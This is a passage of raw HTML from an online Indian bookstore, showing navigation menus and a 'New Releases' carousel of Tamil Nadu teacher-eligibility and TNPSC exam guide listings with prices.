									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li class='menu-item-has-children'>SCHOOL GUIDES LOW PRICE<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<div class="container mb-80">
<div class="sb_inner_cont" align="center">
	<div>
	<br />
		<div>
				<table cellpadding="6" cellspacing="3" align="center">
					<tr>
						<td align="center" style="color:red;">
						<h2>Book  you are searching is not found. <br />You may select the Book from the list given below.</h2>
						</td>
					</tr>
				</table>
			<div style="clear:both;"></div>
		</div>
	</div>
</div>

<section class="section-padding pb-5">
	<div class="container">
			<!-- Start Category Content: <a href='/NewReleases.asp'>New Releases</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/NewReleases.asp'>New Releases</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(213 156 238 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/NewReleases.asp'>New Releases</a></h2>
        <a href="/NewReleases.asp" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-">
      <div class="tab-pane fade show active" id="tab-one-" role="tabpanel" aria-labelledby="tab-one-">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns--arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/307784/suras-tn-tet-teachers-paper-1-classes-1-to-5-exam-book-guide-original-question-papers-with-answers">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/295000/291524/images/Large/202581354014e214.jpg" data-original='https://www.surabooks.com//Cache/Books/295000/291524/images/Large/202581354014e214.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=307784" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/307784/suras-tn-tet-teachers-paper-1-classes-1-to-5-exam-book-guide-original-question-papers-with-answers" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide and Original Question Papers with Answers English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>1,400.00</span>
			<span class="old-price">1,400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307784');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/247146/sura-tn-tet-tamilnadu-teacher-eligibility-test-social-science-paper-exam-book-guide-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/235000/230886/images/Large/202581265286e178.jpg" data-original='https://www.surabooks.com//Cache/Books/235000/230886/images/Large/202581265286e178.jpg' alt='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026' title='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=247146" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/247146/sura-tn-tet-tamilnadu-teacher-eligibility-test-social-science-paper-exam-book-guide-english-medium" title='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>750.00</span>
			<span class="old-price">750.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247146');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg" data-original='https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=142639" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>855.00</span>
			<span class="old-price">950.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('142639');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg" data-original='https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg' alt='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=297726" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
